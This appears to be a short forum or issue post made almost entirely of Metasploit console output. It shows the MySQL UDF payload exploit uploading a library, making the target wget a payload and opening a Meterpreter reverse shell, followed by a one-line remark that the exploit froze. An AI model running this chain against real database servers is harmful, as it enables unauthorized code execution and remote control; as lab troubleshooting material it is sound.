 msf6 exploit(multi/mysql/mysql_udf_payload) > exploit
[*] Started reverse TCP handler on 192.230.149.2:6666
[*] 192.230.149.4:3306 - Checking target architecture...
[*] 192.230.149.4:3306 - Checking for sys_exec()...
[*] 192.230.149.4:3306 - Checking target architecture...
[*] 192.230.149.4:3306 - Checking for MySQL plugin directory...
[*] 192.230.149.4:3306 - Target arch (linux64) and target path both okay.
[*] 192.230.149.4:3306 - Uploading lib_mysqludf_sys_64.so library to /usr/lib/mysql/plugin/AvmcrtaB.so...
[*] 192.230.149.4:3306 - Checking for sys_exec()...
[*] 192.230.149.4:3306 - Using URL: http://0.0.0.0:8080/FkFRXs46x6Qk
[*] 192.230.149.4:3306 - Local IP: http://10.1.0.10:8080/FkFRXs46x6Qk
[*] 192.230.149.4:3306 - Client 192.230.149.4 (Wget/1.15 (linux-gnu)) requested /FkFRXs46x6Qk
[*] 192.230.149.4:3306 - Sending payload to 192.230.149.4 (Wget/1.15 (linux-gnu))
[*] Sending stage (984904 bytes) to 192.230.149.4
[*] Meterpreter session 2 opened (192.230.149.2:6666 -> 192.230.149.4:57376 ) at 2022-04-01 08:13:22 +0530
The exploit froze and I hit ctrl c and then the session was created